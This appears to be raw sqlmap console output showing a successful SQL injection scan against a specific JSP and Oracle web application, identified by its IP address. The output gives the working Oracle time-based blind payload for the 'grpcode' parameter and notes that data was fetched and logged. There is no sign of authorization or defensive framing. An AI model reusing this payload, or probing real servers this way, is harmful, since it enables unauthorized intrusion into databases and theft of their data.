 GET parameter 'grpcode' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 413 HTTP(s) req
uests:
---
Place: GET
Parameter: grpcode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1&grpcode=0' AND 2586=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(68
)||CHR(111)||CHR(71),5) AND 'lCFW'='lCFW&sstyle1=0
---
[16:47:25] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:47:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 271 times
[16:47:25] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:47:25] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\60.213.49.66'